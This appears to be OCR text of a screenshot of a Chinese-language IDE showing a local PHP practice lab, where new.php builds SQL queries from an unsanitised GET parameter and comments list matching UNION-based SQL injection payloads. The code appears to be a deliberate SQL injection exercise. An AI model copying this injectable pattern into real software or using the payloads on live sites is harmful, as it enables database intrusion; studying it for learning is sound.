 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) demo01 - new.php - Administrator
02:40
demo01 sqli 当前文件
项目 项目
method.php post.php post_ip.php base64.php json.php json_check.php new.php
demo01 D:\phpstudy_pro\WWW\demo0
admin
img
js
oss-h5-upload-js-direct
smarty
smarty3
sqli
base64.php
config.php
json.php
json_check.php
method.php
new.html
new.php
post.php
post_ip.php
script.js
style.css
test.xml
thinkphp
thinkphp_5.0.14_full
ueditor
upload
.htaccess
1111.php
config.php
2 2 6
7
8 $id=$_GET['id'] ?? '1';
9 //$sql="select * from news where id=$id";
10
11 //$sql="select * from news where id='$id'";
12 //1' union select 1,2,3,4,5,6 and 'a'='a
13
14 //$sql="select * from news where id like '%$id%'";
15 //1%' union select 1,2,3,4,5,6--+
16
17 //$sql="select * from news where id=('$id')";
18 //1') union select 1,2,3,4,5,6 and ('1'='1
19
20 //$sql="select * from news where (id='$id')";
21 //1') union select 1,2,3,4,5,6 and ('1'='1
22
23
24 echo $sql;
25 $data=mysqli_query($con,$sql);
数据库
通知
M make
书签
结构
版本控制 TODO 问题 终端 服务
启用自动重置配色方案?: 你是否了解你可自动重置内置主题的配色方案? 这样你就可以自动更新中获取好处! // // 但是请加小心, 你自己的修改会被 覆盖 (除非你复制了内置的配色方案). ... (今天 12:04) PHP: 8.0 19:1 CRLF UTF-8 4 个空格 demo01 Material Oceanic
英 20:16
2023-05-25